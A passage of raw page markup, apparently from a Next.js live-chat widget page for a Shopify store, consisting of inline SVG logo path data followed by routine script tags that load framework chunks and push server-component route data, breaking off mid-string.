fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[56017,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"80762\",\"static/chunks/app/(public-invite)/layout-69c6bb0e0d19ed59.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"default\"]\n4:I[51914,[],\"\"]\n5:I[77896,[],\"\"]\n7:I[73411,[],\"OutletBoundary\"]\n9:I[32114,[],\"AsyncMetadataOutlet\"]\nb:I[73411,[],\"ViewportBoundary\"]\nd:I[73411,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[4258,[],\"\"]\n11:I[1935,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"37340\",\"static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"ConvexAuthNextjsClientProvider\"]\n"])</script><script>self.__next_f.push([1,"12:I[88595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"AxiomWebVitals\"]\n"])</script><script>self.__next_f.push([1,"13:I[52094,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"\"]\n"])</script><script>self.__next_f.push([1,"14:I[62291,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"TRPCProvider\"]\n"])</script><script>self.__next_f.push([1,"15:I[56595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"NuqsAdapter\"]\n"])</script><script>self.__next_f.push([1,"16:I[32600,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"ThemeProvider\"]\n"])</script><script>self.__next_f.push([1,"17:I[22204,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"TooltipProvider\"]\n"])</script><script>self.__next_f.push([1,"18:I[61020,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"Analytics\"]\n"])</script><script>self.__next_f.push([1,"19:I[23771,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"Toaster\"]\n"])</script><script>self.__next_f.push([1,"1a:I[89434,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/857b73bf424a50ee.css?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"iW7n-0f_3tj2-GoatR76C\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1769907844733_tipya4qyc\u0026currentTime=2026-02-01T01%3A04%3A04.733Z\u0026ipAddress=18.117.170.217\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1769907844733_tipya4qyc\\\",\\\"currentTime\\\":\\\"2026-02-01T01:04:04.733Z\\\",\\\"ipAddress\\\":\\\"18.117.170.217\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/857b73bf424a50ee.css?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be 